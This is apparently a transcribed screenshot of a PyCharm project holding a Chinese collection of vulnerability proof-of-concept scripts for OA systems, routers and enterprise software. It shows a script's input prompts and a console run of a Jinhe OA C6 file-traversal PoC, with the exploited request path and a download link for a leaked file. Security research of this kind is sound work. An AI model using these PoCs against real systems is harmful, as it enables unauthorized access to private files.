 python
Project
VMware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
三星 WLAN AP WEA453e路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露
External Libraries
Scratches and Consoles
43
44 except Exception as e:
45 print("\033[31m[x] 请求失败 \033[0m", e)
46
47
48 if __name__ == '__main__':
49 title()
50 target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
51 file_id = str(input("\033[35mFile_id >>> \033[0m"))
52 cookie = str(input("\033[35mCookie >>> \033[0m"))
53 POC_1(target_url, file_id, cookie)
if __name__ == '__main__'
Run: 金和OA C6 后台越权敏感文件遍历漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/金和OA C6 后台越权敏感文件遍历漏洞.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 金和OA C6
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
File_id >>> 1200
Cookie >>>
[o] 正在请求 Url: http:// /C6/control/OpenFile.aspx?id=1200&name=&type=pdf
[o] 目标 http:// 存在漏洞, 获取文件信息:
[o] 文件路径: ../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf
[o] 文件类型: pdf
[o] 文件ID code: F9NqiAAfZYU=
[o] 文件编号: 1200
[o] 文件下载链接为: http://1 /C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID=1200&FileIDCode=F9NqiAAfZYU=&sid=3jvpvhs410m2wdbbficax5q5
Process finished with exit code 0
PeiQi文库